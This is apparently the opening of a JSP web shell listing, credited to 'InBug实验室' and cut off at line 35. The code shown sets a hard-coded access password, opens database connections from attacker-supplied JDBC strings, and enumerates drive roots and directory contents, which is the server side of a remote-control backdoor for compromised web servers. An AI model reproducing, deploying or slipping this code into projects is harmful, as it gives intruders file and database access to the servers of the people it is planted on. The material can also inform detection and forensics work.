 1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
2 <%!
3 String Pwd = "a";
4 String cs = "UTF-8";
5
6 String EC(String s) throws Exception {
7 return new String(s.getBytes("ISO-8859-1"),cs);
8 }
9
10 Connection GC(String s) throws Exception {
11 String[] x = s.trim().split("\r\n");
12 Class.forName(x[0].trim());
13 if(x[1].indexOf("jdbc:oracle")!=-1){
14 return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
15 }else{
16 Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
17 if (x.length > 4) {
18 c.setCatalog(x[4]);
19 }
20 return c;
21 }
22 }
23
24 void AA(StringBuffer sb) throws Exception {
25 File r[] = File.listRoots();
26 for (int i = 0; i < r.length; i++) {
27 sb.append(r[i].toString().substring(0, 2));
28 }
29 }
30
31 void BB(String s, StringBuffer sb) throws Exception {
32 File oF = new File(s), l[] = oF.listFiles();
33 String sT, sQ, sF = "";
34 java.util.Date dt;
35 SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
InBug实验室